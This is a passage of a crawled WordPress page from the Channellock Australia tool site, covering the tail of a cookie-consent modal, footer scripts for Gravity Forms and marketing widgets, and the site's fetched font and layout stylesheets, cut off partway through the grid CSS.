cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='gform_basic-css' href='https://channellock.au/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://channellock.au/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_ie11-css' href='https://channellock.au/wp-content/plugins/gravityforms/assets/css/dist/theme-ie11.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://channellock.au/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://channellock.au/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://channellock.au/wp-content/themes/sutton/js/jquery.min.js?ver=20151215' id='channellock-jquery-app-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-content/themes/sutton/js/vendor/what-input.js?ver=20151215' id='channellock-foundation-what-input-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-content/themes/sutton/js/foundation.min.js?ver=20151215' id='channellock-foundation-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-content/themes/sutton/js/app-min.js?ver=20151215' id='channellock-foundation-app-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-content/themes/sutton/js/js.js?ver=20151216' id='theme-js-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://channellock.au/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' defer='defer' src='https://channellock.au/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.18' id='gform_json-js'></script>
<script type='text/javascript' id='gform_gravityforms-js-extra'>
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/channellock.au\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/channellock.au\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/channellock.au\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"ddb16c884ddb6d7d6fbe7c39e54e6873","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type='text/javascript' defer='defer' src='https://channellock.au/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.18' id='gform_gravityforms-js'></script>
<script type='text/javascript' defer='defer' src='https://channellock.au/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=50c7bea9c2320e16728e44ae9fde5f26' id='gform_gravityforms_utils-js'></script>
<script type='text/javascript' defer='defer' src='https://channellock.au/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869' id='gform_gravityforms_theme_vendors-js'></script>
<script type='text/javascript' id='gform_gravityforms_theme-js-extra'>
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"ddb16c884ddb6d7d6fbe7c39e54e6873"}}},"hmr_dev":"","public_path":"https:\/\/channellock.au\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
/* ]]> */
</script>
<script type='text/javascript' defer='defer' src='https://channellock.au/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910' id='gform_gravityforms_theme-js'></script>
<script defer type='text/javascript' src='https://channellock.au/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1713373962' id='akismet-frontend-js'></script>
<script type="text/javascript">
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 8) {jQuery( "#gform_8" ).on( 'submit', function( event ) {
	jQuery( '<input>' )
		.attr( 'type', 'hidden' )
		.attr( 'name', 'gf_zero_spam_key' )
		.attr( 'value', 'C7TXc9H8yPOEbT4wHtCMhK2JQNLt9Z1YYW5Vtg93mpoEQcGcuWOd6jqlQfVA3OBT' )
		.attr( 'autocomplete', 'new-password' )
		.appendTo( jQuery( this ) );
} );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script type="text/javascript">
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "8", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_8" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_8";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_8" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [8, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 8, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>



<script>
$(document).scroll(function() {
  var y = $(this).scrollTop();
  if (y > 100) {
    $('#pressroom-title').fadeOut();
  } else {
    $('#pressroom-title').fadeIn();
  }
});
$(window).on('load', function(){ 	PriceSpider.rebind();
});

// $(window).load(function(){
// });
</script>

<!-- Begin Constant Contact Active Forms -->
<script>
var _ctct_m = "c53f0639daa0f589a01a3fab9e2910e8";
</script>
<script id="signupScript" src="//static.ctctcdn.com/js/signup-form-widget/current/signup-form-widget.min.js" async defer></script>
<!-- End Constant Contact Active Forms -->


</body>

</html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/xku2duj.css
body_size: 598
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * agency-fb-condensed:
 *   - http://typekit.com/eulas/00000000000000003b9ae62e
 * oswald:
 *   - http://typekit.com/eulas/00000000000000003b9b1369
 *   - http://typekit.com/eulas/00000000000000003b9b136c
 * trade-gothic-next-condensed:
 *   - http://typekit.com/eulas/00000000000000003b9b210b
 *   - http://typekit.com/eulas/00000000000000003b9b210d
 *
 * © 2009-2025 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2020-09-01 16:46:06 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=xku2duj&ht=tk&f=15815.15818.30695.39691.39693&a=14257460&app=typekit&e=css");

@font-face {
font-family:"oswald";
src:url("https://use.typekit.net/af/76bc3b/00000000000000003b9b1369/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/76bc3b/00000000000000003b9b1369/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/76bc3b/00000000000000003b9b1369/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"oswald";
src:url("https://use.typekit.net/af/abc4b3/00000000000000003b9b136c/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/abc4b3/00000000000000003b9b136c/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/abc4b3/00000000000000003b9b136c/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"agency-fb-condensed";
src:url("https://use.typekit.net/af/38d620/00000000000000003b9ae62e/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/38d620/00000000000000003b9ae62e/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/38d620/00000000000000003b9ae62e/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"trade-gothic-next-condensed";
src:url("https://use.typekit.net/af/49496c/00000000000000003b9b210b/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/49496c/00000000000000003b9b210b/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/49496c/00000000000000003b9b210b/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"trade-gothic-next-condensed";
src:url("https://use.typekit.net/af/9f0057/00000000000000003b9b210d/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/9f0057/00000000000000003b9b210d/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/9f0057/00000000000000003b9b210d/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

.tk-oswald { font-family: "oswald",sans-serif; }
.tk-agency-fb-condensed { font-family: "agency-fb-condensed",sans-serif; }
.tk-trade-gothic-next-condensed { font-family: "trade-gothic-next-condensed",sans-serif; }


--- FILE ---
content_type: text/css
request_url: https://channellock.au/wp-content/themes/sutton/style.css?ver=f7066548987c1fd29e6af2e379984299
body_size: 472
content:
/*
Theme Name: Sutton Tools
Theme URI: http://sfwresults.com/
Author: sfwresults.com
Author URI: http://sfwresults.com/
Description: sfw
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: channellock
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

channellock is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/

body.page-id-15463 .hero .cell {
    width:     100%
}

body.page-id-15463 .hero h1 {
font-size: clamp(2rem, calc(0.7143rem + 5.5143vw), 5rem) !important;
}
body.page-id-15463 .content_left_w_right_image_and_background h2 {
    font-size: clamp(1.5rem, calc(1.125rem + 1.5vw), 2.625rem) !important;
}

--- FILE ---
content_type: text/css
request_url: https://channellock.au/wp-content/themes/sutton/vendor/cookieBar.css?ver=1.5.8
body_size: 356
content:
/*!
 * jQuery Cookiebar Plugin
 * https://github.com/carlwoodhouse/jquery.cookieBar
 *
 * Copyright 2012, Carl Woodhouse
 * Disclaimer: if you still get fined for not complying with the eu cookielaw, it's not our fault.
 */
 
.cookie-message {
  position:fixed;
  top:0;left:0;right:0;
  padding:0 85px 0 20px;
  background:#fff;
  border-bottom:1px solid #ccc;
  box-shadow:0px 0px 3px #ccc;
  z-index: 99;
}
.cookie-message a {
  position:absolute;
  top:0; *top:-2px; right:20px;
  cursor:pointer;
}
.cookie-message p, .cookie-message a {
  color:#333;
  font:bold 11px/18px Arial;
  margin:0.6em 0;
}
.blue {
  border-bottom:1px solid #0E83AE;
  background-color:#0990c3;
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #0e83ae), color-stop(50%, #0990c3), color-stop(100%, #0e9dd2));
  background: -webkit-linear-gradient(#0e83ae, #0990c3, #0e9dd2);
  background: -moz-linear-gradient(#0e83ae, #0990c3, #0e9dd2);
  background: -o-linear-gradient(#0e83ae, #0990c3, #0e9dd2);
  background: -ms-linear-gradient(#0e83ae, #0990c3, #0e9dd2);
  background: linear-gradient(#0e83ae, #0990c3, #0e9dd2);
}
.blue p, .blue a { color:#fff; }

--- FILE ---
content_type: text/css
request_url: https://channellock.au/wp-content/themes/sutton/css/app.css?ver=f7066548987c1fd29e6af2e379984299
body_size: 42581
content:
@charset "UTF-8";
/**
 * Foundation for Sites
 * Version 6.7.5
 * https://get.foundation
 * Licensed under MIT Open Source
 */
@media print, screen and (min-width: 40em) {
  .reveal.large, .reveal.small, .reveal.tiny, .reveal {
    right: auto;
    left: auto;
    margin: 0 auto; } }

/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible; }

pre {
  font-family: monospace, monospace;
  font-size: 1em; }

a {
  background-color: transparent; }

abbr[title] {
  border-bottom: 0;
  text-decoration: underline dotted; }

b,
strong {
  font-weight: bolder; }

code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

img {
  border-style: none; }

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0; }

button,
input {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; }

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

fieldset {
  padding: 0.35em 0.75em 0.625em; }

legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal; }

progress {
  vertical-align: baseline; }

textarea {
  overflow: auto; }

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px; }

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit; }

details {
  display: block; }

summary {
  display: list-item; }

template {
  display: none; }

[hidden] {
  display: none; }

[data-whatintent="mouse"] *, [data-whatintent="mouse"] *:focus,
[data-whatintent="touch"] *,
[data-whatintent="touch"] *:focus,
[data-whatinput="mouse"] *,
[data-whatinput="mouse"] *:focus,
[data-whatinput="touch"] *,
[data-whatinput="touch"] *:focus {
  outline: none; }

[draggable=false] {
  -webkit-touch-callout: none;
  -webkit-user-select: none; }

.foundation-mq {
  font-family: "small=0em&medium=40em&large=64em&xlarge=75em&xxlarge=90em"; }

html {
  box-sizing: border-box;
  font-size: 100%; }

*,
*::before,
*::after {
  box-sizing: inherit; }

body {
  margin: 0;
  padding: 0;
  background: #ffffff;
  font-family: trade-gothic-next-condensed, sans-serif;
  font-weight: normal;
  line-height: 1.5;
  color: #000000;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

img {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
  height: auto;
  -ms-interpolation-mode: bicubic; }

textarea {
  height: auto;
  min-height: 50px;
  border-radius: 0; }

select {
  box-sizing: border-box;
  width: 100%;
  border-radius: 0; }

.map_canvas img,
.map_canvas embed,
.map_canvas object,
.mqa-display img,
.mqa-display embed,
.mqa-display object {
  max-width: none !important; }

button {
  padding: 0;
  appearance: none;
  border: 0;
  border-radius: 0;
  background: transparent;
  line-height: 1;
  cursor: auto; }
  [data-whatinput='mouse'] button {
    outline: 0; }

pre {
  overflow: auto;
  -webkit-overflow-scrolling: touch; }

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; }

.is-visible {
  display: block !important; }

.is-hidden {
  display: none !important; }

.row {
  max-width: 75rem;
  margin-right: auto;
  margin-left: auto; }
  .row::before, .row::after {
    display: table;
    content: ' ';
    flex-basis: 0;
    order: 1; }
  .row::after {
    clear: both; }
  .row.collapse > .column, .row.collapse > .columns {
    padding-right: 0;
    padding-left: 0; }
  .row .row {
    margin-right: -0.625rem;
    margin-left: -0.625rem; }
    @media print, screen and (min-width: 40em) {
      .row .row {
        margin-right: -0.3125rem;
        margin-left: -0.3125rem; } }
    @media print, screen and (min-width: 64em) {
      .row .row {
        margin-right: -0.3125rem;
        margin-left: -0.3125rem; } }
    .row .row.collapse {
      margin-right: 0;
      margin-left: 0; }
  .row.expanded {
    max-width: none; }
    .row.expanded .row {
      margin-right: auto;
      margin-left: auto; }
  .row:not(.expanded) .row {
    max-width: none; }
  .row.gutter-small > .column, .row.gutter-small > .columns {
    padding-right: 0.625rem;
    padding-left: 0.625rem; }
  .row.gutter-medium > .column, .row.gutter-medium > .columns {
    padding-right: 0.3125rem;
    padding-left: 0.3125rem; }

.column, .columns {
  padding-right: 0.625rem;
  padding-left: 0.625rem;
  width: 100%;
  float: left; }
  @media print, screen and (min-width: 40em) {
    .column, .columns {
      padding-right: 0.3125rem;
      padding-left: 0.3125rem; } }
  .column, .columns, .column:last-child:not(:first-child) {
    float: left;
    clear: none; }
  .column:last-child:not(:first-child), .columns:last-child:not(:first-child) {
    float: right; }
  .column.end:last-child:last-child, .end.columns:last-child:last-child {
    float: left; }

.column.row.row, .row.row.columns {
  float: none; }

.row .column.row.row, .row .row.row.columns {
  margin-right: 0;
  margin-left: 0;
  padding-right: 0;
  padding-left: 0; }

.small-1 {
  width: 4.1666666667%; }

.small-push-1 {
  position: relative;
  left: 4.1666666667%; }

.small-pull-1 {
  position: relative;
  left: -4.1666666667%; }

.small-offset-0 {
  margin-left: 0%; }

.small-2 {
  width: 8.3333333333%; }

.small-push-2 {
  position: relative;
  left: 8.3333333333%; }

.small-pull-2 {
  position: relative;
  left: -8.3333333333%; }

.small-offset-1 {
  margin-left: 4.1666666667%; }

.small-3 {
  width: 12.5%; }

.small-push-3 {
  position: relative;
  left: 12.5%; }

.small-pull-3 {
  position: relative;
  left: -12.5%; }

.small-offset-2 {
  margin-left: 8.3333333333%; }

.small-4 {
  width: 16.6666666667%; }

.small-push-4 {
  position: relative;
  left: 16.6666666667%; }

.small-pull-4 {
  position: relative;
  left: -16.6666666667%; }

.small-offset-3 {
  margin-left: 12.5%; }

.small-5 {
  width: 20.8333333333%; }

.small-push-5 {
  position: relative;
  left: 20.8333333333%; }

.small-pull-5 {
  position: relative;
  left: -20.8333333333%; }

.small-offset-4 {
  margin-left: 16.6666666667%; }

.small-6 {
  width: 25%; }

.small-push-6 {
  position: relative;
  left: 25%; }

.small-pull-6 {
  position: relative;
  left: -25%; }

.small-offset-5 {
  margin-left: 20.8333333333%; }

.small-7 {
  width: 29.1666666667%; }

.small-push-7 {
  position: relative;
  left: 29.1666666667%; }

.small-pull-7 {
  position: relative;
  left: -29.1666666667%; }

.small-offset-6 {
  margin-left: 25%; }

.small-8 {
  width: 33.3333333333%; }

.small-push-8 {
  position: relative;
  left: 33.3333333333%; }

.small-pull-8 {
  position: relative;
  left: -33.3333333333%; }

.small-offset-7 {
  margin-left: 29.1666666667%; }

.small-9 {
  width: 37.5%; }

.small-push-9 {
  position: relative;
  left: 37.5%; }

.small-pull-9 {
  position: relative;
  left: -37.5%; }

.small-offset-8 {
  margin-left: 33.3333333333%; }

.small-10 {
  width: 41.6666666667%; }

.small-push-10 {
  position: relative;
  left: 41.6666666667%; }

.small-pull-10 {
  position: relative;
  left: -41.6666666667%; }

.small-offset-9 {
  margin-left: 37.5%; }

.small-11 {
  width: 45.8333333333%; }

.small-push-11 {
  position: relative;
  left: 45.8333333333%; }

.small-pull-11 {
  position: relative;
  left: -45.8333333333%; }

.small-offset-10 {
  margin-left: 41.6666666667%; }

.small-12 {
  width: 50%; }

.small-push-12 {
  position: relative;
  left: 50%; }

.small-pull-12 {
  position: relative;
  left: -50%; }

.small-offset-11 {
  margin-left: 45.8333333333%; }

.small-13 {
  width: 54.1666666667%; }

.small-push-13 {
  position: relative;
  left: 54.1666666667%; }

.small-pull-13 {
  position: relative;
  left: -54.1666666667%; }

.small-offset-12 {
  margin-left: 50%; }

.small-14 {
  width: 58.3333333333%; }

.small-push-14 {
  position: relative;
  left: 58.3333333333%; }

.small-pull-14 {
  position: relative;
  left: -58.3333333333%; }

.small-offset-13 {
  margin-left: 54.1666666667%; }

.small-15 {
  width: 62.5%; }

.small-push-15 {
  position: relative;
  left: 62.5%; }

.small-pull-15 {
  position: relative;
  left: -62.5%; }

.small-offset-14 {
  margin-left: 58.3333333333%; }

.small-16 {
  width: 66.6666666667%; }

.small-push-16 {
  position: relative;
  left: 66.6666666667%; }

.small-pull-16 {
  position: relative;
  left: -66.6666666667%; }

.small-offset-15 {
  margin-left: 62.5%; }

.small-17 {
  width: 70.8333333333%; }

.small-push-17 {
  position: relative;
  left: 70.8333333333%; }

.small-pull-17 {
  position: relative;
  left: -70.8333333333%; }

.small-offset-16 {
  margin-left: 66.6666666667%; }

.small-18 {
  width: 75%; }

.small-push-18 {
  position: relative;
  left: 75%; }

.small-pull-18 {
  position: relative;
